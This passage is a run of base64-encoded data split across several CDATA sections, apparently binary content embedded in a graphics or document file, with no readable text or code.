JIuSMyrB4GfVZBjqkCa3H1VA5XoFb9mhVipSfkYYiBOTnyxThaIILqMIptXdam0AiUPGUyLm2Rrw
NiXQ0k1Mr3xuDWVxxvBewi10D0bTv1ifDZRAeGk+GF+WsSjkFD+CjlD6EM4QSilNQnM9nx1c5gAG
vuhBms+tGblCfUut4n+yvcaX3LCCbhbQ0XmJUGkoy0iOCWedK1jgZl78fMRQT7AUVzTKkKEh8g6E
MCdKEMkmS83abuNJbYoDEltVMUeJ5ry7uhX8RXmp4mrI3EVxaH08QYSjNZ6KLN9Z4dE4fHjpSuLo
3wR1+TIzICgEUnhwLopnWB5P0iweslj/Pbxk4gh+/QOhlled7DpYNiqFb+rxNPAJy8ZpPA07iBEs
uxv3E4pqPIG9/SCnp9h8+WmPgqYZMdngZQQlK2MyAQlQJoDaJtun5v0r9NBMEzoF5BpqrN1fIz1m
/aS1vYDnunrNhoQoB3zm2AuyblIGiJ0xXZn5qCT/DKOYIsfNijHZZCM/jhncVYWPdLEbU9Szd9gY
438sxpoNCViNL37Dmvc3DnCxVJ8BdCl6FwBvXz/LMYuhQxkQA9ezeIV7u2NWlpuBjtR9JbvtjBjL
m+3zpmyU2eDUVNoRVgXnD/wK0EVVYYuMTcOJuoqDFy2zx2C2vfa8m4Lf4QTpSryj9h+Scu4NlGr/
/+NxRCvw2n6by2p1CCIgEw3NdX6nQn4+4YZEXcmqSde9zFXe8tBQv6B5Q6p0WQ+TCHuuz0BdA6eA
bc3YoMvOMLDefJwI6WJAqePmPAPW0SSVg8UbuF/u5B00ZHKganzwT9AjWlJtwqMS5NBJ4vAYTAPw
WpomNjPDXhamMGheAFQF4ZlhkOtroDpM0ZfmXkI7469Z0fe8F86KTPfteTr/eAiTDsa7Uo18kekQ
ylPgQhZ3PQ2eyRJdtp5pVTOLtZWhDUJaolGS7cX+TN5TUk7ykiQEjNeCDB/F1MrZ8+leFjVgTLwr
RDRuGWvA1oXssZ4L1mCWkz/tQQiWMUlZHINWBMxN2jpFDA6DxLGf8zSdzgip2jOFfZ9Uf7FZ9+S+
i4LWEMub+QEB4S8Waxmft/vDbmpYErep2mbtf7MUEVB227b6P3mfDXpG1KRuVQot8cn0sae/MRAw
92HFWzAX9LC7xL2q32EZfrO0jadt9tMerHPmSU5HFotM6cUKm1mO13MhNkhCXsxqaA58gLB1hs7m
+VKmH3XFsS6yg4LbZQpf1xenGm99lQ7U2s9wD4ELSTnt35NuRqwkAGFNo7lCUf4rGbUdpCsE0Bfp
pcA6yO9IiPBhWB60/9mP+N6Sx0WBf1nANVNhEIY7yDJo8qA85439/IaAzgwFT4WOjuwtqhbwLLoJ
QGPpouVlyNsMVdDOAaP6F8Uz3bCioLlp9U/Rlq9QMPPp/TJvqraE/1MjNy3QiH3OwHeBo7X+XXsC
TvvPdoZpiTI3UTNEMMkCrfAv6NkmC6b4Xxp4SRrvzhmCttgQW72T/o2ejJTUcepfTgv+Rb+d67C8
VQ3/QtGSbKxlhKMwjnu8CP0Lc/SzV/afRAw1+oAIKWsmA+wFsUHl3+fYXvlCGTDwr2plhRVrq13/
glja6Oknea/mLa123l1fSyrEv41BKFrUv2CnbFiEf/XbygRtc6KaXUb1419AuHNgQ9PD0Sr2hhe4
QzVF0urfiuvLAhkpsDJMw7+4cowsb/81e52+6RaUzJgfTOqRkfY2R4zJ5fjOFSNU5+OoprVD0Mdy
20ZaZMUsBVKpAUYRlFBj6iEjuwyrUpueiaRjUyt4FC1IGGDh76AKp+RA4O01RLTjsqWV3wMiAFoM
w3naVvBMQDRO0CWLHfcatC1EfhH4LESR1rR/as67xbMGgUaOEgXwwWxzY41U5zV2yTHWNlZUKPNZ
UNEXVQOb/hUf/5XUf7A2HlSGPTOVKh2iLTgkZNKjKzRbLfYqHN5RDY91F0pozmsvbWo7RcYqrDMG
gh3Z81ZRnw9MUzl/evy/inhapI6O8ifcTl3uj/r8t7ZKW6orRy3MnpAmXwvmA+5FkFq5nLERo9TQ
4Tw5UXG7aC9kQ/KGCpRC2BKFYbmXRIxVeaRLW++TjhVvj8UKbaroz02KLGxVIdysVOVA2lW5YfZH
H7hFVI2JLB109WizOJatxokz+NoXkYXVYFcLuGEpNCjihU5jwkWp3XOHNt+yCw5t9OwIvn2MCW9D
lYgn/XgfXHEzOqSCOkXter5Ur6RrLCHjDb5eHZDE+zUM0SLDoXQ90Iwn9SZH/mdqPhkn9X7pFdUu
liOh3uNLPF72BdQr7ZaxnzQo+42m8BlKa9iZliYUlcPhZjmmj079R89Q79O4BtogM2y2C/WamVN9
zjHVodSrknWZagyiPRu3RApAqonGw5tSb2p7E9mqIwbEFC7weCvG5i4kucGY4TWQPUUjkm4ZIrek
Ebq+8GgiaUmeY8udjJf0y+xUfcaA/TVzL+uuCOda1iAnnvczxBxdL6MuFniUAQulk9Z50WCVbEci
LtZniTfZAA0Xm1Q2YI02+LuMoHCJTsQWuLtKIyPVMX1GaePBMoRLCijjJakG7TKprdlPMOV3Nyqu
posRhbjVyRAVD1jx8BA7Zia08glMhiEAbMtCzz4CunZK+vKRI4gaaotjvTM2nv90zpgaEC+QeBSj
rfIoRZ6sw4jfoZiUSuwMEOO/HWIiDTvFvVwRIkHRJ28Fqpkry3sQiT/UK/gyRm3w6jTcEIvR9oIy
ASDJS8GopwJMx+phd5IbiDjNCRLdF6LSmsSSuJmhJSyjJDTBUcvnMwxA9d8vBL//qYqqk1Y3EUNY
C/3537wE/6OHRH7E+/i/0CVfEcSc72TuPzILM8KT2aNWvXu9lLUF6LKRTfPVC7YdYeQExODr4Okp
cfVm93doRFS92WtE8ydV4Ve9Md0EH2jLmPpQ1RsQGrOZg8vSgD5tbJxYlh0cUoVplL+bSWgWYm/0
8u4dEDmAXFWvAuX6hX/y89UbT2BsnM4UoeolzNlljqv3dhFR7CCZ2ITU99ERc6rez45g26PNoAKx
Ih7xDjhvtjeevM3/BmgM8hIPzpKt1dlfvveLzjdlYjb5wBT/Av3sI5jaAoiGvIe9jkq1W66cOytB
E+onjso7gFmq2RfxcshKr5cHPvu+etjKj5kAlr/wRrJJe4rQOMLsYQBva2igTOynkmdtFcDzg8lz
w1gnkKqMKQKJ1DLGZeIB1QtlsswGGa9QyzKJkJG2STnTj0RAMjT61yqh1pMnCpn1wdJCRQmKbLWM
aGzirgB2ozN8+ZZvYIbzAC5HoQLCUlAa0iUFzoixhASd0+iFs0HM4T2Ytan/fxpGFGGqMBfR/fjy
3R8WPBg25MOIutjKhN2Vum+NGh/zCouxLJsDMJTB7hSSwl6aBThjX+3mk9iYV965v/SDP+h3YmA1
iAFS7pxiPDO4F6KSpUPHcoTFw/3Mf3dXY8V3DcGh8PQ5Eiy5RjAItRnF9PcXbUHPF4nfhQb1/aUF
jx5AsBY4CaFSqK+Uy42Oor7E9eM3fXd/06hFbPkx89jvbkj58N6I4SbFu5Y5w/4Ljth394e/uYO/
CCnp1I9z4d39kCPnqO2swfEpjoHs0etf6RieQxL+sU30J+1giGkkP5ne3ZGVbQa/+Pnz7gr83aUD
JHPIVR0fE3V4d0GSBRMMmBom4xPx7vyykZsk/CN/TyveBcCuGj0zc3p39aZNL8d6QO+cPAryhrP3
qeZPI+XHgbN086wZzxRrxu71/T06awDGEbmG1FO/qM0Ptq7c4pIHrheY4mwQMMFjZ97vA33flnId
35xWtKVqLm2b5gTOXdJbA1C2zFha3vfqWlZY0drYQTl51+EY4gUK3xK6jZkRk1TerMnBMp77gwaI
oKLCDc/A17fo/odeybNGP9YvXz2X7uhUseDm2wiNKzMjEgjDxOpkcJmOKiHWVmTRxoHrkBJgtriu
PKzYfje+/h1UXWUck0PPnIA5O2/o94cRBRrDlj5G0TPzkGZZuIkRR2uRR5mpTl3f6HWlNs2/zz6O
NjgaulmNsQ5AN+d7HuD1jyRr3v/c4xY/04nyfG/QbjPmHmcAzqIw/BuD5Wda1fWgSpe5CIWZKARJ
Yv0ty+ylc81+4+/8nAoTJWyz+MYMCjdK8Ja2sb68jbf1MehDKS2HyjFjeT3hkMqd8EX8NeauHhAl
r+NFTxKuaY6p1lUzc7JjU+sTXscwczPKJLveuxK/a0avQp/N+BmrCt7eeydKC0JM1D4dFmSFxW+i
QVp+OMjArpn7c1DvCk1elO2otIfyh8fuOoh2xBj101OFXkRDLA+yc194p6j/5QsqbDIltXF2oXnN
vsCpEI23FUpCohHnSX5qh8sb0NSkASXc9aAEEFOQfYMRPo53PUKGX4n1teQ2R98M8Q==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	feCs8V+ApKZWkE7jPA0Dw+Dj/L1eHSQvUltUaTQevQnL9mHC9lPBpF1CJwGrpCwp79QsGt3uoC8q
EHq97h3fgys/Bz76E0r9jDdS9qspi8hGO8Jvp525tFTlI5cF5MTJvEcKZHQBQIQS1YQELevNCulR
